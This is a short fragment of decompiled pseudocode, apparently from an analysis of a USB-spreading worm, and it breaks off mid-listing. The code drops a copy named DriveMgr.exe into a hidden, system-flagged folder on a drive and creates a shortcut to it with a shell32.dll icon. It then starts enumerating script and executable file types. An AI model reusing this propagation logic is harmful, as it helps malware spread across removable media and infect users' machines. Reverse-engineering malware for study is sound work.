 wsprintfW(&pszPath, L"%s\\%s\\DriveMgr.exe", a1, L"__");
wsprintfW(&PathName, L"%s\\%s", a1, v33);
wsprintfW(&FileName, L"%s\\%s", a1, &v35);
wsprintfW(&v36, L"%s\\*", a1);
if ( PathFileExistsW(&pszPath) )
{
  v25 = sub_410160(&pszPath);
  if ( dword_419F80 != v25 )
  {
    SetFileAttributesW(&pszPath, 0x80u);
    DeleteFileW(&pszPath);
  }
}
if ( !PathFileExistsW(&pszPath) )
{
  if ( !PathFileExistsW(&PathName) && CreateDirectoryW(&PathName, 0) )
    SetFileAttributesW(&PathName, 7u);
  if ( PathFileExistsW(&PathName) )
  {
    CopyFileW(&Filename, &pszPath, 0);
    SetFileAttributesW(&FileName, 1u);
  }
}
if ( !PathFileExistsW(&FileName) )
{
  if ( a5 )
    sub_4108B0((int)&FileName, (int)&pszPath, (int)L"shell32.dll", 9);
  else
    sub_4108B0((int)&FileName, (int)&pszPath, (int)L"shell32.dll", 8);
  SetFileAttributesW(&FileName, 5u);
}
hFindFile = FindFirstFileW(&v36, &FindFileData);
if ( hFindFile != (HANDLE)-1 )
{
  pszSpec = L"*.lnk";
  v11 = L"*.vbs";
  v12 = L"*.bat";
  v13 = L"*.js";
  v14 = L"*.scr";
  v15 = L"*.com";
  v16 = L"*.jse";
  v17 = L"*.cmd";
  v18 = L"*.pif";
  v19 = L"*.jar";
  v20 = L"*.dll";
  v21 = L"*.vbe";
  v22 = L"*.inf";